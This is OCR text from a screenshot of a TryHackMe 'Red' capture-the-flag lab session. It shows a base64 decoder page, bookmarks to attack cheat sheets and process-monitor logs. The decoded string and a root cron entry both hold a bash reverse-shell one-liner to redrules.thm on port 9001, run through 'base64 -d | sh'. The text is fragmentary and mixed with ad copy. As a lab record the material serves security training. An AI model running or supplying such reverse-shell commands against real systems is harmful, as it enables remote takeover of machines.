 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
Base64 Decode and Enco
https://www.base64decode.org
22
TryHackMe | Cyber Sec…
Online - Reverse Shell …
HackTricks - HackTricks
GTFOBins
MSFVenom - CheatSh…
THM Browser-Based
GTFOBins
BASE64
Decode and Encode
Decode
Encode
Language: English Español Português Français Deutsch
Do you have to deal with Base64 format? Then this site is perfect for you! Use our super handy online tool to encode or decode your data.
bluebird care
more than just a career in care™
One BIG Happy FAMILY
Find out more
bluebird care
more than just a career in care™
Find out more
One BIG Happy FAMILY
Decode from Base64 format
Simply enter your data then push the decode button.
YmFzaCAtYyAnbm9odXAgYmFzaCAtaSA+JiAvZGV2L3RjcC9yZWRydWxlcy50aG0vOTAwMSAwPiYxICYn
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
DECODE Decodes your data into the area below.
bash -c 'nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &'
Copy to clipboard
Bonus tip: Bookmark us!
bluebird care
more than just a career in care™
One BIG Happy FAMILY
Find out more
Other tools
URL Decode
Privacy
80 characters selected
Tab Size: 4
Plain Text
blue@red: /tmp
constantmess@mess: ~/Documents/Tools/Shared
blue@red: /tmp
2023/07/16 12:32:15 CMD: UID=0 PID=17 |
2023/07/16 12:32:15 CMD: UID=0 PID=16 |
2023/07/16 12:32:15 CMD: UID=0 PID=15 |
2023/07/16 12:32:15 CMD: UID=0 PID=14 |
2023/07/16 12:32:15 CMD: UID=0 PID=13 |
2023/07/16 12:32:15 CMD: UID=0 PID=12 |
2023/07/16 12:32:15 CMD: UID=0 PID=11 |
2023/07/16 12:32:15 CMD: UID=0 PID=10 |
2023/07/16 12:32:15 CMD: UID=0 PID=9 |
2023/07/16 12:32:15 CMD: UID=0 PID=6 |
2023/07/16 12:32:15 CMD: UID=0 PID=4 |
2023/07/16 12:32:15 CMD: UID=0 PID=3 |
2023/07/16 12:32:15 CMD: UID=0 PID=2 |
2023/07/16 12:32:15 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity
2023/07/16 12:33:01 CMD: UID=0 PID=14419 | /bin/sh -c echo YmFzaCAtYyAnbm9odXAgYmFzaCAtaSA+JiAv
ZGV2L3RjcC9yZWRydWxlcy50aG0vOTAwMSAwPiYxICYn | base64 -d | sh
2023/07/16 12:33:01 CMD: UID=0 PID=14418 | /usr/sbin/CRON -f
2023/07/16 12:33:01 CMD: UID=0 PID=14417 | /usr/sbin/CRON -f
2023/07/16 12:33:01 CMD: UID=0 PID=14416 | /usr/sbin/CRON -f
2023/07/16 12:33:01 CMD: UID=0 PID=14436 | /usr/bin/bash /root/defense/backup.sh
2023/07/16 12:33:01 CMD: UID=0 PID=14435 | /usr/bin/bash /root/defense/backup.sh
2023/07/16 12:33:01 CMD: UID=0 PID=14434 | /bin/sh -c /usr/bin/bash /root/defense/backup.sh
2023/07/16 12:33:01 CMD: UID=0 PID=14433 | awk {print $7}
2023/07/16 12:33:01 CMD: UID=0 PID=14432 | /usr/bin/bash /root/defense/talk.sh
2023/07/16 12:33:01 CMD: UID=0 PID=14431 | grep  pts
2023/07/16 12:33:01 CMD: UID=0 PID=14430 | grep blue
2023/07/16 12:33:01 CMD: UID=0 PID=14428 | ps aux
2023/07/16 12:33:01 CMD: UID=0 PID=14427 | /usr/bin/bash /root/defense/talk.sh
2023/07/16 12:33:01 CMD: UID=1001 PID=14426 | bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001
0>&1 &
2023/07/16 12:33:01 CMD: UID=0 PID=14425 | /usr/bin/bash /root/defense/talk.sh
2023/07/16 12:33:01 CMD: UID=0 PID=14423 | /bin/sh -c /usr/bin/bash /root/defense/talk.sh
2023/07/16 12:33:01 CMD: UID=0 PID=14437 | /usr/bin/bash /root/defense/backup.sh
2023/07/16 12:33:01 CMD: UID=0 PID=14438 | /usr/bin/bash /root/defense/backup.sh
2023/07/16 12:33:01 CMD: UID=0 PID=14439 | /usr/bin/chattr +a /etc/hosts
2023/07/16 12:33:01 CMD: UID=0 PID=14440 | /usr/bin/bash /root/defense/talk.sh
Oh let me guess, you are going to go to the /tmp or /dev/shm directory to run linpeas? Yawn
2023/07/16 12:33:01 CMD: UID=0 PID=14441 |
Oh let me guess, you are going to go to the /tmp or /dev/shm directory to run linpeas? Yawn